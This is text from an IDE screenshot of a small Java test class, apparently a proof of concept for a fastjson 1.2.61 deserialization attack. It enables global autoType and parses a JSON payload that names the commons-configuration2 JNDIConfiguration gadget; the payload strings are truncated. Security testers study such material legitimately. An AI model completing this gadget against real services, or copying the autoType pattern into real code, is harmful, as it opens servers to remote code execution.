 Project
java E:\java\java
.idea
out
src
FastJsonTest
java.iml
External Libraries
commons-configuration2-2.0.jar library root
commons-lang3-3.3.2.jar library root
commons-logging-1.1.1.jar library ro
fastjson-1.2.61.jar library root
< 1.8 > D:\java\jdk
Scratches and Consoles
FastJsonTest.java
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class FastJsonTest {
6 public static void main(String[] args){
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 //String jsonStr1 = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"pref
9 String jsonStr2 = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix
10
11 JSONObject json = JSON.parseObject(jsonStr2);
12 json.toJSONString();
13 }
14 }
15
16